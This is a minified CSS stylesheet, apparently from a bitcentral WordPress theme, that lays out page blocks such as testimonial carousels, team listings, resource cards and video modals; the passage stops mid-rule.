.listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.columns-icons-block .listing .item{width:33.33%;padding:0 35px;margin-top:80px}.columns-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.columns-icons-block .listing .item .icon img{width:auto;max-width:70px;max-height:70px}.columns-icons-block .listing .item .icon.red-bg{background:#a73439}.columns-icons-block .listing .item .icon.green-bg{background:#76871e}.columns-icons-block .listing .item .icon.blue-bg{background:#00538b}.columns-icons-block .listing .item .icon.yellow-bg{background:#daa900}.columns-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.columns-icons-block .wrap.narrow{max-width:870px}.columns-icons-block .wrap.narrow .listing .item{width:50%}.statistics-block+.columns-icons-block{padding-top:0}.columns-icons-block .bottom-btn{margin-top:60px}.logos-block{padding:150px 0}.logos-block+.columns-icons-block{padding-top:0}.logos-block .wrap{max-width:1342px;position:relative;z-index:1}.logos-block .title-block{max-width:800px}.logos-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:1600px}.logos-block .listing .item{padding:0 15px;margin-top:30px;width:14.28%;text-align:center}.logos-block .listing .item img{width:auto;margin:auto}.testimonials-carousel-block{padding:100px 0}.testimonials-carousel-block+.logos-block{padding-top:0}.testimonials-carousel-block .wrap{max-width:1342px;position:relative;z-index:1}.testimonials-carousel-block .title-block{max-width:564px}.testimonials-carousel-block .bottom-row{max-width:1615px;padding-bottom:100px;position:relative}.testimonials-carousel-block .bottom-row .bottom-img{height:400px;width:70%;position:absolute;bottom:0;left:0;overflow:hidden}.testimonials-carousel-block .bottom-row .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.testimonials-carousel-block .bottom-row .img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.testimonials-carousel-block .bottom-row .ts-slider{width:52%;margin-left:auto;background:#00538b;padding:100px 150px 50px;top:-130px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:24px;line-height:36px;font-weight:500;margin:0 0 40px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:18px;line-height:36px}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{content:'-';padding-right:35px}.owl-prev{position:absolute;left:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 3px 10px 0;opacity:.3;transition:.4s ease all}.owl-prev:before{content:"\f341";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-prev:hover{background:#fff;opacity:1;color:#00538b}.owl-next{position:absolute;right:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 0 10px 3px;opacity:.3;transition:.4s ease all}.owl-next:before{content:"\f345";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-next:hover{background:#fff;opacity:1;color:#00538b}.owl-dots{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:90px 0 0}.owl-dots .owl-dot{width:30px;height:3px;background:#fff;margin:7px;opacity:.3;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.owl-dots .owl-dot.active,.owl-dots .owl-dot:hover{opacity:1}.testimonials-carousel-block .bottom-row .ts-slider:before{content:'';width:144px;height:167px;position:absolute;left:0;top:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain}.testimonials-carousel-block .bottom-row .ts-slider:after{content:'';width:144px;height:167px;position:absolute;right:0;bottom:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.testimonials-carousel-block.style2 .bottom-row{max-width:1342px}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:80%;top:130px;margin-left:0;margin-right:auto}.testimonials-carousel-block.style2 .bottom-row .bottom-img{left:inherit;right:0;top:0}.subpage-cards-block .wrap{max-width:1373px}.subpage-cards-block .listing{margin:0 -20px}.subpage-cards-block .listing .card-col{width:33.33%;padding:0 20px;margin-top:55px}.subpage-cards-block .listing .card-col a{display:block;padding:0 0 150px;position:relative}.subpage-cards-block .listing .card-col a .inside{height:460px;overflow:hidden;width:calc(100% - 40px);margin-left:auto}.subpage-cards-block .listing .card-col a .inside .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.subpage-cards-block .listing .card-col a:hover .inside .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 45px);padding:70px 40px 90px 0;position:absolute;bottom:0;background:#fff;z-index:1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.subpage-cards-block .listing .card-col a .content p{font-size:18px;line-height:28px;font-weight:500;min-height:112px;color:#505050}.subpage-cards-block .listing .card-col a:hover .content{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-block .listing .card-col a .content .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.subpage-cards-block .listing .card-col a .content .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-block .listing .card-col a:hover .content .learn-more{color:#76871e}.subpage-cards-block .listing .card-col a:hover .content .learn-more svg{margin-left:30px}.statistics-block{padding:150px 0 0}.statistics-block .wrap{max-width:1373px}.statistics-block .ct-row .title-block{width:40%}.statistics-block .ct-row .listing{width:60%;padding:0 0 0 50px;margin:0 -30px}.statistics-block .ct-row .listing .ct-col{padding:10px 30px;position:relative}.statistics-block .ct-row .listing .ct-col h3{font-size:60px;line-height:35px;color:#707070;opacity:.5}.statistics-block .ct-row .listing .ct-col h3 .odometer{font-family:'Montserrat';font-weight:700}.statistics-block .ct-row .listing .ct-col p{color:#000;font-size:18px;line-height:24px;max-width:182px}.statistics-block .ct-row .listing .ct-col:after{content:'';position:absolute;right:0;background:#707070;width:1px;height:100%;top:0;opacity:.5}.statistics-block .ct-row .listing .ct-col:last-child:after{display:none}@media screen and (min-width:1199px){.page-about-us .statistics-block .wrap{max-width:1342px}.page-about-us .statistics-block .wrap .ct-row{-webkit-align-items:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important}.page-about-us .statistics-block .wrap .ct-row .title-block{width:300px;padding-top:10px}.page-about-us .statistics-block .wrap .ct-row .listing.d-flex{width:calc(100% - 300px)}}.general-content-block+.statistics-block{padding-top:60px}.resources-listing{padding:78px 0 150px}.resources-listing .group-main{margin:80px 0 0}.resources-listing .group-main .view-all{margin:50px 0 0}.resources-listing .group-main .view-all a{padding:18px 40px;background-color:transparent;display:inline-block;color:#00538b;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:256px;border:2px solid #00538b}.resources-listing .group-main .view-all a:hover{background:#00538b;color:#fff}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:200px}.sticky-link-group{background:#00538b;color:#fff;position:absolute;top:0;left:0;right:0;width:100%}.sticky-link-group.sticky{position:fixed;z-index:9;top:70px}.sticky-link-group ul{list-style:none;padding:0;margin:0}.sticky-link-group ul li{margin:22px 50px}.sticky-link-group ul li span,.sticky-link-group ul li a{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase;display:inline-block;position:relative}.sticky-link-group ul li a:after{content:'';position:absolute;left:0;bottom:-5px;width:0;height:3px;background:#fff;transition:.4s ease all;opacity:0}.sticky-link-group ul li a.active:after,.sticky-link-group ul li a:hover:after{width:40px;opacity:1}.resources-listing .wrap{max-width:1342px;padding-bottom:30px}.lives-list .grid-post .listing .post-col a .img,.events-list .grid-post .listing .post-col a .img,.blog-list .grid-post .listing .post-col a .img{height:157px}.awards-list .grid-post .listing .post-col a .date,.article-list .grid-post .listing .post-col a .date,.articles-list .grid-post .listing .post-col a .date,.press-release-list .grid-post .listing .post-col a .date,.press-list .grid-post .listing .post-col a .date{position:static}.awards-list .grid-post{max-width:1550px;margin:auto}.awards-list .grid-post .listing .post-col a{background:#00538b;position:relative}.awards-list .grid-post .listing .post-col a .date{background:rgba(173,173,173,.5)}.awards-list .grid-post .listing .post-col a h3{color:#fff}.awards-list .grid-post .listing .post-col a .award-img{position:absolute;top:-80px;right:-18px;width:200px;height:165px;background:#fff;text-align:center;padding:25px}.awards-list .grid-post .listing .post-col{margin-top:80px}.awards-list .grid-post .listing .post-col a .read-more{color:#fff}.awards-list .grid-post .listing .post-col a:hover .read-more svg{margin:-5px 0 0 35px}.awards-list .grid-post .listing .post-col a{pointer-events:none}.related-two-col{padding-bottom:120px}.related-two-col .two-col{margin:0 -20px}.related-two-col .two-col .group-main{width:50%;padding:0 20px}.related-two-col .two-col .group-main .grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main .wrap{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:200px}.single-news-content .date{background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase;margin-left:150px}.single-news-content .date .month{font-size:18px;display:block;line-height:20px}.single-news-content .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.single-news-content .date .year{font-size:15px;line-height:6px;display:block}.single-news-content .wrap{max-width:900px}.single-news-content .content{padding:40px 0 100px}.single-news-content .content h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-news-content .content h3{margin:80px 0 18px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.single-news-content .content ol,.single-news-content .content ul{padding:0 0 0 22px}.general-content-video-block{padding:100px 0}.single-news-content+.general-content-video-block{padding-top:0}.general-content-video-block .wrap{max-width:1350px}.general-content-video-block iframe{width:100%;height:760px}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0 0 20px 28px;max-width:982px}.general-content-video-block .title-block p{max-width:668px}.general-content-video-block .content h2{margin-top:100px}.cta-event-block{padding:120px 0}.cta-event-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-event-block .wrap{max-width:1350px}.cta-event-block .text-block{position:relative;z-index:1;max-width:942px}.cta-event-block .text-block .section-title{color:#fff}.cta-event-block .text-block .section-title:before{background:#fff}.cta-event-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-event-block .text-block .bottom-btn{margin:50px 0 0}.post-nav{padding:0 0 100px}.post-nav .screen-reader-text{display:none}.post-nav .wrap{max-width:1595px}.post-nav .nav-previous a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 0 0 80px;letter-spacing:.8px;position:relative}.post-nav .nav-previous a:before{content:"\f341";font-family:dashicons,sans-serif;width:50px;height:50px;position:absolute;left:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 5px 14px 0;top:-16px;transition:.4s ease all}.post-nav .nav-previous a:hover:before{border-color:#8e8e8e}.post-nav .nav-next a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 80px 0 0;letter-spacing:.8px;position:relative}.post-nav .nav-next a:before{content:"\f345";font-family:dashicons,sans-serifs;width:50px;height:50px;position:absolute;right:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 0 14px 5px;top:-16px;transition:.4s ease all}.post-nav .nav-next a:hover:before{border-color:#8e8e8e}.post-nav .post-navigation{width:100%}.post-nav .post-navigation .nav-links{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.single-careers-main{padding:80px 0 120px}.single-careers-main .text-group{max-width:1200px;padding-bottom:80px}.single-careers-main .content{max-width:902px;margin:auto}.single-careers-main .text-group .section-title{margin:0 0 50px}.single-careers-main .text-group h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-careers-main .ct-row .title{color:#505050;font-size:18px;line-height:24px;text-transform:uppercase}.single-careers-main .ct-row{margin:25px 0 0}.single-careers-main .ct-row p{color:#000;font-size:18px;line-height:24px}.single-careers-main .content ul{list-style:none;padding:0;max-width:588px;margin-bottom:50px}.single-careers-main .content ul li{padding:0 0 0 30px;color:#000;font-size:18px;font-weight:600;margin:0 0 25px;position:relative}.single-careers-main .content ul li:before{background:#00538b;position:absolute;left:0;width:12px;height:12px;border-radius:50%;content:'';top:6px}.single-careers-main .content p{font-size:18px;line-height:28px;font-weight:500}.single-careers-main .content .common-btn{margin:20px 0 100px}.general-content-block{padding:80px 0}.general-content-block .wrap{max-width:1342px}.general-content-block .section-title{margin:0 0 50px}.general-content-title-block .wrap{max-width:1342px;padding:0}.general-content-title-block .text-block{max-width:785px}.general-content-block+.columns-icons-block{padding-top:0}.columns-icons-block+.general-content-title-block{padding-top:0}.core-news-diagram-block{padding:100px 0}.core-news-diagram-block .wrap{max-width:1700px;position:relative}.core-news-diagram-block .img{max-width:52%;margin:auto}.core-news-diagram-block .text-block{position:absolute;max-width:314px;top:0;padding:0 0 0 60px}.core-news-diagram-block .text-block h3{margin:0 0 4px}.core-news-diagram-block .text-block p{font-size:18px;line-height:28px;font-weight:500}.core-news-diagram-block .text-block:before{content:'';width:46px;height:46px;position:absolute;left:0;border-radius:50%;top:0}.core-news-diagram-block .text-block.red-title h3{color:#a73439}.core-news-diagram-block .text-block.red-title:before{background:#a73439}.core-news-diagram-block .text-block.green-title h3{color:#76871e}.core-news-diagram-block .text-block.green-title:before{background:#76871e}.core-news-diagram-block .text-block.blue-title h3{color:#00538b}.core-news-diagram-block .text-block.blue-title:before{background:#00538b}.core-news-diagram-block .text-block.yellow-title h3{color:#daa900}.core-news-diagram-block .text-block.yellow-title:before{background:#daa900}.core-news-diagram-block .text-block:nth-child(1){left:5%}.core-news-diagram-block .text-block:nth-child(2){left:0;top:30%}.core-news-diagram-block .text-block:nth-child(3){bottom:-70px;top:inherit;left:12%}.core-news-diagram-block .text-block:nth-child(4){right:5%}.core-news-diagram-block .text-block:nth-child(5){right:0;top:36%}.core-news-diagram-block .text-block:nth-child(6){bottom:-20px;top:inherit;right:8%}.subpage-cards-color-dot-block{padding:0;overflow:hidden}.media-object-rows-block+.subpage-cards-color-dot-block{padding-top:0}.subpage-cards-color-dot-block .wrap{max-width:1342px}.subpage-cards-color-dot-block .title-block{max-width:785px}.subpage-cards-color-dot-block .bottom-wrap{max-width:1610px}.subpage-cards-color-dot-block .listing{margin:0 -50px}.subpage-cards-color-dot-block .listing .card-col{width:33.33%;padding:0 50px;margin-top:150px}.subpage-cards-color-dot-block .card-col a{display:block;width:calc(100% - 50px);position:relative;background:#fff}.subpage-cards-color-dot-block .card-col p{font-size:18px;line-height:28px;font-weight:500}.subpage-cards-color-dot-block .card-col a .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:40px}.subpage-cards-color-dot-block .card-col a .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-color-dot-block .card-col a:hover .learn-more{color:#76871e}.subpage-cards-color-dot-block .card-col a:hover .learn-more svg{margin-left:30px}.subpage-cards-color-dot-block .card-col a .img{position:absolute;right:-40px;top:-90px;width:100%;height:94%;z-index:-1;overflow:hidden;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a .text-block{z-index:1;position:relative;background:#fff;padding:50px 30px 80px 0;transition:.4s ease all}.subpage-cards-color-dot-block .card-col a .img .bg-img{height:100%;width:100%;transition:.3s ease all;transform:scale(1)}.subpage-cards-color-dot-block .card-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4);transition:.4s ease all;opacity:1;z-index:1}.subpage-cards-color-dot-block .card-col a .text-block:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.subpage-cards-color-dot-block .card-col.green-dot a .text-block:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a .text-block:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a .text-block:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a .text-block:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .img .bg-img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.subpage-cards-color-dot-block .card-col a:hover .img:before{opacity:0}.subpage-cards-color-dot-block .card-col a:hover .img{top:-130px}.subpage-cards-color-dot-block .card-col a:before{content:'';position:absolute;right:-16px;top:0;bottom:0;width:calc(100% - 24px);height:90%;opacity:0;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a:hover:before{top:-16px;opacity:.7}.subpage-cards-color-dot-block .card-col.green-dot a:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .text-block{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-color-dot-block+.subpage-cards-color-dot-block{padding-top:0}.featured-video-block{padding:150px 0}.media-object-rows-block+.featured-video-block{padding-top:0}.featured-resources-block+.featured-video-block{padding-top:50px}.featured-video-block .wrap{max-width:1350px}.featured-video-block .title-block{padding:0 0 0 25px;max-width:750px}.featured-video-block .video video,.featured-video-block .video iframe{width:100%;height:760px}.common-banner.left-green-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#76871e;top:60px;border-radius:50%}.common-banner.left-red-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#a73439;top:60px;border-radius:50%}.common-banner.left-blue-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#00538b;top:60px;border-radius:50%}.common-banner.left-yellow-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#daa900;top:60px;border-radius:50%}.media-object-rows-block{padding:150px 0}.columns-icons-block+.media-object-rows-block{padding-top:0}.media-object-rows-block .wrap{max-width:1570px}.media-object-rows-block .ct-row{margin-bottom:50px}.media-object-rows-block .ct-row:last-child{margin-bottom:0}.media-object-rows-block .ct-row .img{width:58%}.media-object-rows-block .ct-row .img img{width:100%}.media-object-rows-block .ct-row .text-block{width:42%;padding:20px 80px}.media-object-rows-block .ct-row .text-block p{font-size:18px;line-height:28px;font-weight:500}.media-object-rows-block .ct-row.img-right .img{order:2}.media-object-rows-block .ct-row.img-right .text-block{order:1}.cards-full-width-block{padding:0}.columns-icons-block+.cards-full-width-block{padding-top:0}.cards-full-width-block .wrap{max-width:1610px}.cards-full-width-block .ct-row{margin-bottom:120px;padding:110px 50px 0 0;position:relative}.cards-full-width-block .ct-row .content{background:#fff;position:relative;z-index:1;padding:60px 100px}.cards-full-width-block .ct-row:last-child{margin-bottom:0}.cards-full-width-block .ct-row .img{position:absolute;left:40px;top:0;width:calc(100% - 40px);height:460px;max-height:100%}.cards-full-width-block .ct-row .content .left-col{max-width:510px;position:relative}.cards-full-width-block .ct-row .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.cards-full-width-block .ct-row .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{content:'';width:46px;height:46px;background:#daa900;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.green-dot h3:before{content:'';width:46px;height:46px;background:#76871e;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.red-dot h3:before{content:'';width:46px;height:46px;background:#a73439;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before{content:'';width:46px;height:46px;background:#00538b;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .right-col{padding:50px 0 0 50px}.cards-full-width-block .ct-row .right-col ul{list-style:none;padding:0;max-width:500px}.cards-full-width-block .ct-row .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.cards-full-width-block .ct-row .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-full-width-block .section-title{margin:0 0 60px 110px}.cards-full-width-block .ct-row .bottom-full-image{max-width:1530px;margin-left:40px;position:relative;background:#fff;z-index:1}.cards-full-width-block .ct-row .bottom-full-image .graph-img{padding:0 20px;text-align:center}.cards-full-width-block .ct-row .bottom-full-image .graph-img video{width:100%}.cards-full-width-block .ct-row .bottom-full-image:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-full-width-block .ct-row .bottom-full-image.no-blue-overlay:before{display:none}.cards-full-width-block .ct-row .bottom-full-image.video:before{display:none}.cards-full-width-block .ct-row .bottom-full-image .text{text-align:center;padding:30px 100px 50px}.cards-full-width-block .ct-row .bottom-full-image .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}.cards-full-width-block .bottom-btn{margin:110px 0 0}.product-presentation-block{padding:150px 0}.product-presentation-block .wrap{max-width:1570px}.featured-video-block+.product-presentation-block{padding-top:0}.product-presentation-block .listing .img-content{width:40%;position:relative;padding:90px 45px 0 0}.product-presentation-block .listing .right-col{width:60%;padding:0 0 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1}.product-presentation-block .listing .img-content .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px}.product-presentation-block .listing .img-content .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.product-presentation-block .listing .img-content .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.product-presentation-block .listing .img-content .text ul{list-style:none;padding:0;margin:30px 0}.product-presentation-block .listing .img-content .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.product-presentation-block .listing .img-content .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.product-presentation-block .listing .img-content .text:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.product-presentation-block .listing .img-content.yellow-dot .text:before{background:#daa900}.product-presentation-block .listing .img-content.green-dot .text:before{background:#76871e}.product-presentation-block .listing .img-content.red-dot .text:before{background:#a73439}.product-presentation-block .listing .img-content.blue-dot .text:before{background:#00538b}.product-presentation-block .img-slider{padding:0 100px 50px;background:#f7f7f7;margin-bottom:70px}.product-presentation-block+.cards-full-width-block{padding-top:0}.img-slider .owl-next,.img-slider .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.img-slider .owl-next:hover,.img-slider .owl-prev:hover{border-color:#707070}.img-slider .owl-dots .owl-dot{background:#00538b}.img-slider .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.resources-list-small{margin:0 -26px}.resources-list-small .list-col{width:50%;padding:0 26px;margin:50px 0 0}.resources-list-small .list-col .img{height:235px;width:100%;position:relative}.resources-list-small .list-col .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.resources-list-small .list-col .section-title{font-size:14px;line-height:17px;padding:0 0 0 40px;margin:0 0 20px}.resources-list-small .list-col .section-title:before{width:27px}.resources-list-small .list-col .common-link-style{margin:10px 0 0}.cards-full-width-block+.subpage-cards-color-dot-block{padding-top:0}.modal-backdrop{background-color:#fff}.modal-backdrop.show{opacity:.9}.video-modal .modal-dialog{width:80%;max-width:1100px}.video-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.video-modal .modal-dialog .modal-content .modal-body{padding:25px}.video-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:600px}.video-modal .modal-dialog .modal-content .content{padding:25px 0 0 25px;max-width:942px}.video-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500}.video-modal .modal-dialog .modal-content .close{position:absolute;right:10px;min-width:50px;z-index:1;top:10px;opacity:1}.resources-listing.awards-carousel-block .listing{margin:0}.resources-listing.awards-carousel-block .listing .post-col{width:100%;padding:0}.resources-listing.awards-carousel-block .owl-prev{left:-80px}.resources-listing.awards-carousel-block .owl-next{right:-80px}.resources-listing.awards-carousel-block .owl-next,.resources-listing.awards-carousel-block .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.resources-listing.awards-carousel-block .owl-next:hover,.resources-listing.awards-carousel-block .owl-prev:hover{border-color:#707070}.resources-listing.awards-carousel-block .owl-dots .owl-dot{background:#00538b}.resources-listing.awards-carousel-block .owl-dots{margin:10px 0 0;width:100%}.team-listing-block{padding:150px 0 0}.logos-block+.team-listing-block{padding-top:0}.page-about-us .resources-listing.awards-carousel-block,.team-listing-block+.resources-listing{padding-top:0}.team-listing-block .wrap{max-width:1342px;position:relative;z-index:1}.team-listing-block .title-block{margin-bottom:150px}.team-listing-block .listing{max-width:1620px}.team-listing-block .listing .inner{margin:0 -12px;min-width:100%}.team-listing-block .listing .team-col{width:25%;padding:0 12px;margin-bottom:180px}.team-listing-block .listing .team-col a{display:block;background:#f7f7f7;position:relative;height:100%}.team-listing-block .listing .team-col a .content{padding:40px 25px 95px 40px}.team-listing-block .listing .team-col a .content h3{text-transform:uppercase}.team-listing-block .listing .team-col a .profile{width:227px;height:227px;background-color:#dfe2e5 !important;border-radius:50%;position:relative;top:-60px;margin-bottom:-60px}.team-listing-block .listing .team-col a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.team-listing-block .listing .team-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.team-listing-block .listing .team-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.team-listing-block .listing .team-col a:hover .read-more{color:#76871e}.team-listing-block .listing .team-col a:hover .read-more svg{margin-left:25px}.team-listing-block .listing.five-col{max-width:100%}@media screen and (min-width:1440px){.team-listing-block .listing.five-col .team-col{width:20%}}.team-listing-block .listing.three-col .team-col{width:33.33%}.member-modal .modal-dialog{width:85%;max-width:1610px;margin-top:60px}.member-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.member-modal .modal-dialog .modal-content .modal-body{padding:25px;position:relative;min-height:340px}.member-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.member-modal .modal-dialog .modal-content .close{position:absolute;right:20px;min-width:50px;z-index:1;top:20px;opacity:1}.member-modal .modal-dialog .modal-content .modal-body .left-col{width:290px;position:absolute;left:40px;top:0}.member-modal .modal-dialog .modal-content .content{max-width:1300px;padding:50px 50px 30px 420px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:227px;height:227px;background-color:#dfe2e5;border-radius:50%;position:relative;top:-45px}.benefits-icons-block{padding:150px 0}.carousel-side-images-block+.benefits-icons-block{padding-top:0}.benefits-icons-block .title-wrap{max-width:1342px;position:relative;z-index:1}.benefits-icons-block .title-block{max-width:470px}.benefits-icons-block 